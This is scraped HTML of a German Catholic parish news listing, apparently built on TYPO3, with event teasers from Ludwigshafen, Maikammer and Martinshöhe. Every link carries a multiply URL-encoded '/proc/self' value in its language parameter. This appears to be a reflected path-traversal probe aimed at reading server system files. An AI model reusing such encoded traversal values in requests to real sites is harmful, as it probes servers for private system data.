href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47097&amp;cHash=cee49c97f0d0a740bbd6e9479625d9c0" title="Klassik im Doppel: Haydn und Mozart zum Monatsausklang">Klassik im Doppel: Haydn und Mozart zum Monatsausklang</a></h3><article>Das Ensemble „Alpha & Omega“ und Organist Dirk Schneider gestalten zwei festliche...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=47097&amp;cHash=cee49c97f0d0a740bbd6e9479625d9c0" title="Klassik im Doppel: Haydn und Mozart zum Monatsausklang">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 2227</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=1113&amp;cHash=60e8884636eb7a6c6d1930b1e39f5afc">Letzte &gt;&gt;</a></div></div></div></div><div id="c70417" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Pfarrei Hll. Petrus und Paulus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42123&amp;cHash=5efcf490a506db0152fca2b32f867e36" title="Friedenslicht 2024"><img src="typo3temp/assets/_processed_/b/6/csm_20241215_183936_b2812f1f91.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">18.12.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42123&amp;cHash=5efcf490a506db0152fca2b32f867e36" title="Friedenslicht 2024">Friedenslicht 2024</a></h3><article>Das Friedenslicht aus Bethlehem kam dieses Jahr – wen wird es bei der...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42123&amp;cHash=5efcf490a506db0152fca2b32f867e36" title="Friedenslicht 2024">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Pfarrei Hll. Petrus und Paulus</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42005&amp;cHash=4143c5aa2212a1d6cda5618df5d95448" title="80. Jahrestag der Zerstörung der Kirche St. Ludwig am 5. Januar"><img src="typo3temp/assets/_processed_/c/5/csm_St.Ludwig_S.Geyer_3847851dca.jpg" width="765" height="510"   alt="" ></a></div><span class="news-list-date">29.12.24</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42005&amp;cHash=4143c5aa2212a1d6cda5618df5d95448" title="80. Jahrestag der Zerstörung der Kirche St. Ludwig am 5. Januar">80. Jahrestag der Zerstörung der Kirche St. Ludwig am...</a></h3><article>Glockenläuten aller Kirchen unserer Pfarrei sowie der Glocken im Lutherturm</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42005&amp;cHash=4143c5aa2212a1d6cda5618df5d95448" title="80. Jahrestag der Zerstörung der Kirche St. Ludwig am 5. Januar">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 225</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=112&amp;cHash=cea24c7f50ca1ae3815bc23fa6e54f08">Letzte &gt;&gt;</a></div></div></div></div><div id="c70414" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Pfarrei Hl. Katharina von Siena</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42665&amp;cHash=996f6071ba033bda64e932bd3fcd7a0a" title="Worte * Inspiration * Raum"><img src="typo3temp/assets/_processed_/0/9/csm_2025.01_pixabay_kostenlos_hands-5216585_1280_7ea44d0869.jpg" width="765" height="510"   alt="" ></a></div><span class="news-list-date">14.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42665&amp;cHash=996f6071ba033bda64e932bd3fcd7a0a" title="Worte * Inspiration * Raum">Worte * Inspiration * Raum</a></h3><article>Gottesdienst für Jugendliche, junge Menschen und Interessierte, Freitag 14.März...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42665&amp;cHash=996f6071ba033bda64e932bd3fcd7a0a" title="Worte * Inspiration * Raum">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Ludwigshafen</span></div><div class="news-category-item"><span> Pfarrei Hl. Katharina von Siena</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42617&amp;cHash=7ba9e84cf3214b17be11e00c0917d50f" title="Herzliche Einladung zum Familiengottesdienst"><img src="typo3temp/assets/_processed_/a/f/csm_Familiengottesdienst_2025_03_02_2_298c6b842b.png" width="361" height="510"   alt="" ></a></div><span class="news-list-date">02.03.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42617&amp;cHash=7ba9e84cf3214b17be11e00c0917d50f" title="Herzliche Einladung zum Familiengottesdienst">Herzliche Einladung zum Familiengottesdienst</a></h3><article>Herzliche Einladung zum Familiengottesdienst
am Sonntag, den&nbsp;02. März 2025 um...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=42617&amp;cHash=7ba9e84cf3214b17be11e00c0917d50f" title="Herzliche Einladung zum Familiengottesdienst">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 387</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=193&amp;cHash=5b999f802c29332a713cb88397125344">Letzte &gt;&gt;</a></div></div></div></div><div id="c70415" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 24 von 24</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=5&amp;cHash=a6becb3a922b6f9c5e5379b143317b24">11-12</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=6&amp;cHash=3ca6c1d54f871dd97ba9d8ca5bbbd15a">13-14</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=7&amp;cHash=2d42836568b1d0b2a26a609d4145501a">15-16</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=8&amp;cHash=a293967bec83a890217beb99f7d765ed">17-18</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=9&amp;cHash=207df159dc31ffc65ae8993a19768448">19-20</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=10&amp;cHash=a97d2cbf29fa1188cd10f153d869730b">21-22</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=11&amp;cHash=08f3eb38ea3c62bc3c0d7b33e2a9e33f">23-24</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70416" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Maikammer</span></div><div class="news-category-item"><span> Pfarrei Maria, Mutter der Kirche</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45351&amp;cHash=76beeedcb5b8b78c551f9abe27d45ca1" title="Jubiläum des Kirchenchors Venningen"><img src="typo3temp/assets/_processed_/7/0/csm_World_798bb48b35.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">03.07.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45351&amp;cHash=76beeedcb5b8b78c551f9abe27d45ca1" title="Jubiläum des Kirchenchors Venningen">Jubiläum des Kirchenchors Venningen</a></h3><article>Das 210-jährige Jubiläum feiert der Kirchenchor mit einem Festgottesdienst
 	am...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45351&amp;cHash=76beeedcb5b8b78c551f9abe27d45ca1" title="Jubiläum des Kirchenchors Venningen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Maikammer</span></div><div class="news-category-item"><span> Pfarrei Maria, Mutter der Kirche</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45064&amp;cHash=3151add0cc66768bc8999b5dc763c29d" title="Monatlicher Stammtisch in Venningen"><img src="typo3temp/assets/_processed_/7/e/csm_stammtisch.quadrat_12_bfcc54d182.jpg" width="510" height="510"   alt="" ></a></div><span class="news-list-date">26.06.25</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45064&amp;cHash=3151add0cc66768bc8999b5dc763c29d" title="Monatlicher Stammtisch in Venningen">Monatlicher Stammtisch in Venningen  </a></h3><article>Herzlich&nbsp;Willkommen zum Stammtisch&nbsp;
 	am Mittwoch, 02.07.2025 	um 14 Uhr...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=45064&amp;cHash=3151add0cc66768bc8999b5dc763c29d" title="Monatlicher Stammtisch in Venningen">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 1090</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=544&amp;cHash=a0ff2d0662ab10945603aa920a1bd583">Letzte &gt;&gt;</a></div></div></div></div><div id="c70399" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Martinshöhe</span></div><div class="news-category-item"><span> Pfarrei Hl. Bruder Konrad</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33464&amp;cHash=78a0f4e8ae0adc749d0baac520d58c20" title="Bruder-Konrad-Ritt 2023"><img src="typo3temp/assets/_processed_/3/d/csm_Anlage_Bruder_Konrad_Wallhalben_01_8b0aa3da17.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">26.04.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33464&amp;cHash=78a0f4e8ae0adc749d0baac520d58c20" title="Bruder-Konrad-Ritt 2023">Bruder-Konrad-Ritt 2023</a></h3><article>Am 7. Mai ist es wieder soweit und der traditionelle Bruder-Konrad-Ritt findet...</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33464&amp;cHash=78a0f4e8ae0adc749d0baac520d58c20" title="Bruder-Konrad-Ritt 2023">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-latest-item"><div class="news-latest-category"><div class="news-category-item"><span>Martinshöhe</span></div><div class="news-category-item"><span> Pfarrei Hl. Bruder Konrad</span></div></div><div class="newsbox"><div class="news-latest-pic"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33167&amp;cHash=bea8862ec82be20d299406eaf0ec4fef" title="Osterpfarrbrief"><img src="typo3temp/assets/_processed_/9/d/csm_20230404_134221_f57ccedb54.jpg" width="680" height="510"   alt="" ></a></div><span class="news-list-date">04.04.23</span><h3><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33167&amp;cHash=bea8862ec82be20d299406eaf0ec4fef" title="Osterpfarrbrief">Osterpfarrbrief</a></h3><article>Ab sofort finden Sie hier den Osterpfarrbrief</article><div class="news-latest-more"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=33167&amp;cHash=bea8862ec82be20d299406eaf0ec4fef" title="Osterpfarrbrief">&nbsp;weiterlesen&nbsp;</a></div></div></div><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 66 von 229</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=30&amp;cHash=e7b7383e130d7504cdf110ec70f304f7">61-62</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">63-64</a><span class="activeLinkWrap">65-66</span><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">67-68</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=34&amp;cHash=6c3fdbeb2c81968bb2e00b991019cb70">69-70</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=35&amp;cHash=a097aecf60079f42b6f4e6eaf5e16582">71-72</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=33&amp;cHash=7aa28fac2ba7cacce2661da2c70a01bb">vor &gt;</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=114&amp;cHash=885db8d47013955e1668d8911da2ff3d">Letzte &gt;&gt;</a></div></div></div></div><div id="c70400" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div class="news-latest-container"><div class="news-list-browse"><div class="showResultsWrap">Treffer 65 bis 60 von 60</div><div class="browseLinksWrap"><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;cHash=61050ebda195e2024995edd9518a55db">&lt;&lt; Erste</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=31&amp;cHash=edcf6a9fb6a2bf51cb3796ff19f03943">&lt; zurück</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=23&amp;cHash=ecf55eefb55f36d5e447aa3081e3e8e7">47-48</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=24&amp;cHash=b818e7c6b9fe85ea5e6f24e78bfd9ca7">49-50</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=25&amp;cHash=e2e1a8f8aff3992ab5e3a7d84a7521c2">51-52</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=26&amp;cHash=965ce06fe258752dfc8afa7b084db75c">53-54</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=27&amp;cHash=e31f896f90d1dc91e179381cc68860fa">55-56</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=28&amp;cHash=128f7a8f72f2a8027aaf8c8090e218ed">57-58</a><a href="index.php?id=19141&amp;L=%252525252525252525252Fproc%252525252525252525252Fself&amp;tx_ttnews%5Btt_news%5D=23153&amp;tx_ttnews%5Bpointer%5D=29&amp;cHash=14dbb9136c468bc61132ac819f2e93f4">59-60</a><span class="disabledLinkWrap">vor &gt;</span><span class="disabledLinkWrap">Letzte &gt;&gt;</span></div></div></div></div><div id="c70401" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><div 